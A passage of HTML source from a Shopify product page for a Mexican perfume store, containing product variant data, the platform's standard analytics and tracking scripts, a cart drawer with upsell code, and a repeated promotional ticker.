ML","untranslatedTitle":"100 ML"},{"price":{"amount":75.0,"currencyCode":"MXN"},"product":{"title":"Tendencia  a URoyal Amber","vendor":"PERFUMARA OFICIAL","id":"8321619165410","untranslatedTitle":"Tendencia  a URoyal Amber","url":"\/products\/tendencia-a-uroyal-amber","type":""},"id":"44892749365474","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548"},"sku":null,"title":"Desodorante 55 GR","untranslatedTitle":"Desodorante 55 GR"},{"price":{"amount":150.0,"currencyCode":"MXN"},"product":{"title":"Tendencia  a URoyal Amber","vendor":"PERFUMARA OFICIAL","id":"8321619165410","untranslatedTitle":"Tendencia  a URoyal Amber","url":"\/products\/tendencia-a-uroyal-amber","type":""},"id":"44892749398242","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548"},"sku":null,"title":"Crema Perfumada 200gr","untranslatedTitle":"Crema Perfumada 200gr"},{"price":{"amount":120.0,"currencyCode":"MXN"},"product":{"title":"Tendencia  a URoyal Amber","vendor":"PERFUMARA OFICIAL","id":"8321619165410","untranslatedTitle":"Tendencia  a URoyal Amber","url":"\/products\/tendencia-a-uroyal-amber","type":""},"id":"44892749431010","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548"},"sku":null,"title":"Rolete 10ML","untranslatedTitle":"Rolete 10ML"},{"price":{"amount":120.0,"currencyCode":"MXN"},"product":{"title":"Tendencia  a URoyal Amber","vendor":"PERFUMARA OFICIAL","id":"8321619165410","untranslatedTitle":"Tendencia  a URoyal Amber","url":"\/products\/tendencia-a-uroyal-amber","type":""},"id":"46765945356514","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714"},"sku":null,"title":"Gel de cabello","untranslatedTitle":"Gel de cabello"}],"purchasingCompany":null},},"https://www.perfumara.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51615334550","storefrontBaseUrl":"https:\/\/perfumara-oficial.myshopify.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia  a URoyal Amber\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"8321619165410\",\"untranslatedTitle\":\"Tendencia  a URoyal Amber\",\"url\":\"\/products\/tendencia-a-uroyal-amber\",\"type\":\"\"},\"id\":\"44892749234402\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318\"},\"sku\":null,\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":8321619165410,"gid":"gid:\/\/shopify\/Product\/8321619165410","vendor":"PERFUMARA OFICIAL","type":"","handle":"tendencia-a-uroyal-amber","variants":[{"id":44892749234402,"price":29900,"name":"Tendencia  a URoyal Amber - 60 ML","public_title":"60 ML","sku":null},{"id":44892749267170,"price":9000,"name":"Tendencia  a URoyal Amber - 10 ML","public_title":"10 ML","sku":null},{"id":44892749299938,"price":14000,"name":"Tendencia  a URoyal Amber - 25 ML","public_title":"25 ML","sku":null},{"id":44892749332706,"price":42500,"name":"Tendencia  a URoyal Amber - 100 ML","public_title":"100 ML","sku":null},{"id":44892749365474,"price":7500,"name":"Tendencia  a URoyal Amber - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":null},{"id":44892749398242,"price":15000,"name":"Tendencia  a URoyal Amber - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":null},{"id":44892749431010,"price":12000,"name":"Tendencia  a URoyal Amber - Rolete 10ML","public_title":"Rolete 10ML","sku":null},{"id":46765945356514,"price":12000,"name":"Tendencia  a URoyal Amber - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8321619165410,"requestId":"b398ca18-ba71-473b-a8ae-138d03c3561d-1768985469"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51615334550,
      theme_id: 144423387362,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.perfumara.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.perfumara.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.perfumara.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51615334550,"isMerchantRequest":null,"themeId":144423387362,"themeCityHash":"8750543456612582355","contentLanguage":"es","currency":"MXN","eventMetadataId":"c7761547-e675-49eb-b3f5-6f522206b8cd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8321619165410,"requestId":"b398ca18-ba71-473b-a8ae-138d03c3561d-1768985469","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":44892749234402,"productId":8321619165410,"productGid":"gid:\/\/shopify\/Product\/8321619165410","name":"Tendencia  a URoyal Amber - 60 ML","price":"299.00","sku":null,"brand":"PERFUMARA OFICIAL","variant":"60 ML","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":44892749234402,"productId":8321619165410,"productGid":"gid:\/\/shopify\/Product\/8321619165410","name":"Tendencia  a URoyal Amber - 60 ML","price":"299.00","sku":null,"brand":"PERFUMARA OFICIAL","variant":"60 ML","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.perfumara.com\/products\/tendencia-a-uroyal-amber"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.perfumara.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.perfumara.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51615334550"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="144423387362"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.perfumara.com/api/collect"
></script>
</head>

  <body class="gradient">
        <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//www.perfumara.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371727323281" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101727323282" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0.00 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18300364456162__horizontal_ticker_zGdpAh" class="shopify-section shopify-section-group-header-group"><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031727323281" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--18300364456162__horizontal_ticker_zGdpAh-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18300364456162__horizontal_ticker_zGdpAh-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh .horizontal-ticker__item {
    font-size: 1.25rem;
    padding: 0 1rem;
  }
  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh.color-custom {
    --color-background: 213, 169, 107;
    --gradient-background: linear-gradient(180deg, rgba(196, 102, 238, 1), rgba(220, 109, 238, 1) 50.791%, rgba(82, 218, 236, 1) 100%);
    --color-foreground: 18, 18, 18;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh color-custom section-sections--18300364456162__horizontal_ticker_zGdpAh-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        ✨  INFO MAYOREO 8180296980
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🙋‍♂️+100,000 CLIENTES SATISFECHOS
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        ✨  INFO MAYOREO 8180296980
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18300364456162__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251727323281" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" media="print" onload="this.media='all'"><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361727323282" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251727323281" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.perfumara.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391727323281" defer="defer"></script>
